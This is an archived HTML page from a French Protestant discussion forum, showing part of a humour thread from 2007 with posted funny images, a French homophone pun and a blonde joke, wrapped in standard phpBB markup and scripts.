

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewtopic.php?t=405&postdays=0&postorder=asc&start=165&sid=944f0dc5f502124418a11e416abf3e34
body_size: 8301
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=337a666386ed3e59f32addc6998c2d58" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=337a666386ed3e59f32addc6998c2d58" title="Rechercher" />
<link rel="help" href="./faq.php?sid=337a666386ed3e59f32addc6998c2d58" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=337a666386ed3e59f32addc6998c2d58" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=405&amp;view=previous&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=405&amp;view=next&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=30&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Rions un peu" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=337a666386ed3e59f32addc6998c2d58" title="LES REGLES DU FORUM" />
<link rel="chapter forum" href="viewforum.php?f=15&amp;sid=337a666386ed3e59f32addc6998c2d58" title="COMMENT S'INSCRIRE !" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Les membres du Forum" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Donnez votre avis sur..." />
<link rel="chapter forum" href="viewforum.php?f=26&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Vos questions sur la foi" />
<link rel="chapter forum" href="viewforum.php?f=27&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Questions diverses" />
<link rel="chapter forum" href="viewforum.php?f=28&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Bible" />
<link rel="chapter forum" href="viewforum.php?f=17&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Théologie" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Philosophie" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Ethique" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Politique" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Science (création&évolution...)" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=23&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Art&littérature" />
<link rel="chapter forum" href="viewforum.php?f=24&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Oecuménisme" />
<link rel="chapter forum" href="viewforum.php?f=29&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Eglises" />
<link rel="chapter forum" href="viewforum.php?f=31&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Religions non-chrétiennes" />
<link rel="chapter forum" href="viewforum.php?f=25&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Autres..." />
<link rel="chapter forum" href="viewforum.php?f=33&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Bibliographie fondamentale" />
<link rel="chapter forum" href="viewforum.php?f=34&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Textes fondamentaux" />
<link rel="chapter forum" href="viewforum.php?f=35&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Citations" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Liens" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Votre avis sur les articles de SRC !" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Proposez vos articles !" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Prédications" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Liturgies" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Etudes bibliques" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Loisirs (séries tv, cinéma, etc...)" />
<link rel="chapter forum" href="viewforum.php?f=30&amp;sid=337a666386ed3e59f32addc6998c2d58" title="Rions un peu" />

<title>Semper Reformanda :: Voir le sujet - Rions un peu !...</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=337a666386ed3e59f32addc6998c2d58" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=337a666386ed3e59f32addc6998c2d58" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=337a666386ed3e59f32addc6998c2d58?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=337a666386ed3e59f32addc6998c2d58" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=405&amp;start=165&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=337a666386ed3e59f32addc6998c2d58">Rions un peu !...</a><br />
	  <span class="gensmall"><b>Aller à la page  <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=150&amp;sid=337a666386ed3e59f32addc6998c2d58">Précédente</a>&nbsp;&nbsp;<a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=0&amp;sid=337a666386ed3e59f32addc6998c2d58">1</a>, <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=337a666386ed3e59f32addc6998c2d58">2</a>, <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=30&amp;sid=337a666386ed3e59f32addc6998c2d58">3</a> ... , <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=150&amp;sid=337a666386ed3e59f32addc6998c2d58">11</a>, <b>12</b>, <a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=180&amp;sid=337a666386ed3e59f32addc6998c2d58">13</a>&nbsp;&nbsp;<a href="viewtopic.php?t=405&amp;postdays=0&amp;postorder=asc&amp;start=180&amp;sid=337a666386ed3e59f32addc6998c2d58">Suivante</a></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=30&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=405&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=337a666386ed3e59f32addc6998c2d58" class="nav">Semper Reformanda Index du Forum</a>
	  -> <a href="viewforum.php?f=30&amp;sid=337a666386ed3e59f32addc6998c2d58" class="nav">Rions un peu</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=405&amp;view=previous&amp;sid=337a666386ed3e59f32addc6998c2d58" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=405&amp;view=next&amp;sid=337a666386ed3e59f32addc6998c2d58" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4167"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4167&amp;sid=337a666386ed3e59f32addc6998c2d58#4167"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Sep 23, 2007 4:36<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4167&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="http://rockingchair.mousse.free.fr/IMAGE_DROLE_66_12.JPG" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="4168"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4168&amp;sid=337a666386ed3e59f32addc6998c2d58#4168"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Sep 23, 2007 4:38<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4168&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><a href="http://imageshack.us" target="_blank" class="postlink"><img src="http://img174.imageshack.us/img174/7924/k0784bx1.jpg" border="0" /></a></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4169"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4169&amp;sid=337a666386ed3e59f32addc6998c2d58#4169"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Sep 23, 2007 4:45<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4169&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><a href="http://pix.nofrag.com/9d/b6/26369e1ed4806a379840375a30ff.html" target="_blank" class="postlink"><img src="http://pix.nofrag.com/9d/b6/26369e1ed4806a379840375a30ff.jpg" border="0" /></a></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="4172"></a><b>Augustinus</b><br /></span><br /><span class="postdetails">Consacré !<br /><img src="images/avatars/56129662045abda06c9451.gif" alt="" border="0" /><br /><br />Inscrit le: 30 Juin 2004<br />Messages: 1298<br />Localisation: Patriarcat Virtuel</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4172&amp;sid=337a666386ed3e59f32addc6998c2d58#4172"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Sep 23, 2007 22:02<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4172&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Comment écrit-on...? ceci:
<br />

<br />
Un sot se promène sur un cheval en tenant un seau dans lequel se trouve le sceau du roi.
<br />
Le cheval se dresse soudainement et les trois s... tombent à terre  <img src="images/smiles/icon_rolleyes.gif" alt="Rolling Eyes" border="0" />  <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" />  <img src="images/smiles/icon_idea.gif" alt="Idea" border="0" />  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /><br />_________________<br /><span style="font-weight: bold">Chantez à l'Eternel, vous qui l'aimez,
<br />
Célébrez par vos louanges Sa Sainteté!
<br />
Car sa colère dure un instant, 
<br />
mais sa grâce toute la vie;
<br />
le soir arrivent les pleurs,
<br />
et le matin l'allégresse.</span>
<br />
Psaume XXX.5-6</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4173"></a><b>Augustinus</b><br /></span><br /><span class="postdetails">Consacré !<br /><img src="images/avatars/56129662045abda06c9451.gif" alt="" border="0" /><br /><br />Inscrit le: 30 Juin 2004<br />Messages: 1298<br />Localisation: Patriarcat Virtuel</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4173&amp;sid=337a666386ed3e59f32addc6998c2d58#4173"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Sep 23, 2007 22:09<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4173&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Comment sait-on qu'une blonde va dire quelque-chose d'intelligent?
<br />

<br />
...
<br />

<br />
???
<br />

<br />
...
<br />

<br />
Elle commence toujours ses phrases par &quot; mon mari m'a dit...&quot;<br />_________________<br /><span style="font-weight: bold">Chantez à l'Eternel, vous qui l'aimez,
<br />
Célébrez par vos louanges Sa Sainteté!
<br />
Car sa colère dure un instant, 
<br />
mais sa grâce toute la vie;
<br />
le soir arrivent les pleurs,
<br />
et le matin l'allégresse.</span>
<br />
Psaume XXX.5-6</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="4174"></a><b>Augustinus</b><br /></span><br /><span class="postdetails">Consacré !<br /><img src="images/avatars/56129662045abda06c9451.gif" alt="" border="0" /><br /><br />Inscrit le: 30 Juin 2004<br />Messages: 1298<br />Localisation: Patriarcat Virtuel</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4174&amp;sid=337a666386ed3e59f32addc6998c2d58#4174"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Sep 23, 2007 22:10<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4174&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
